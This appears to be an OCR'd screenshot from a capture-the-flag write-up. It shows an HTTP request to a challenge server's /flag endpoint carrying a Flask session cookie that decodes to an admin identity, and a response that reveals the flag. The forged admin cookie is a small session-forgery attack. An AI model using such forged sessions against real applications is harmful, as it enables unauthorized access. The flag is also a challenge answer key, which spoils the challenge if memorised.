 GET /flag HTTP/1.1
Host: node2.anna.nssctf.cn:28597
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: zh-CN,zh;q=0.9
Referer: http://node2.anna.nssctf.cn:28597/hello
Accept-Encoding: gzip, deflate
Cookie: session=eyJuYW1lIjoiYWRtaW4ifQ.ZGHA6g.qR6nGYItAoO5LfhzfyEB3u3sdbs
Connection: close
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.3 Python/3.11.3
3 Date: Mon, 15 May 2023 05:36:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 53
6 Vary: Cookie
7 Connection: close
8
9 <h1>
NSSCTF{4c1c2f5e-c7e3-4450-8ad8-11f3f143b95d}
</h1>